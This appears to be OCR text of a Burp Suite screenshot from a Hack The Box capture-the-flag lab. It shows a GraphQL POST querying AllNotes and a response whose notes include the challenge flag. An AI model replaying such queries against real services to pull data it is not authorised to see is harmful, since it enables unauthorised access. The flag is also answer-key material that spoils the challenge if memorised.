 Burp Suite Community Edition v2021.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://167.99.194.59:32411 ?
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: 167.99.194.59:32411
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.99.194.59:32411/
8 Content-Type: application/json
9 Origin: http://167.99.194.59:32411
10 Content-Length: 111
11 Connection: close
12 Cookie: connect.sid=s%3Al_AQvM93YiRTPrqhqkldUZSa5u7XaBJ5.%2Ff2NiLSYqslkCfesP68Vc3Z
13
14 {
"query":"{\n AllNotes {\n id,\n title,\n
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 406
5 ETag: W/"196-NwfAMfFZZqyBoGAP6oOlDj7ZKO8"
6 Date: Sun, 25 Jul 2021 18:10:57 GMT
7 Connection: close
8
9 {
"data":{
"AllNotes":[
{
"id":"1",
"title":"Get groceries",
"completed":0
},
{
"id":"2",
"title":"Learn mandarin",
"completed":0
},
{
"id":"3",
"title":"HTB{n0b0dy_c0ntr0ls_m3!!}",
"completed":0
},
{
"id":"4",
"title":"Clean up the pantry",
"completed":0
},
{
"id":"5",
"title":"Walk the dog",
"completed":0
},
{
"id":"6",
? Search... 0 matches
INSPECTOR
Done 615 bytes | 159 millis